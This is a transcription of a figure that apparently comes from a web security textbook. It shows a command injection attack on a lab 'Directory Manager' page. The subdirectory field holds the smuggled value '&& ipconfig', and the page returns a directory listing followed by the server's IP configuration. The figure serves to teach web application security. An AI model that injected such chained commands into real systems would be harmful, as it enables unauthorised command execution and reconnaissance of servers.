 https://mdsec.net/admin/5/Default.aspx
Directory Manager
Subdirectory name: && ipconfig Show contents Make directory
Volume in drive C is Windows
Volume Serial Number is 9281-B332
Directory of C:\filestore
14/06/2011 10:37 <DIR> .
14/06/2011 10:37 <DIR> ..
14/06/2011 10:37 15,164 debug_logs
26/05/2011 10:13 24 file.txt
14/06/2011 10:33 191,520 keira-strpon.jpg
3 File(s) 206,708 bytes
2 Dir(s) 1,285,779,456 bytes free
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.50.129
100%
Figure 10-4: A successful command injection attack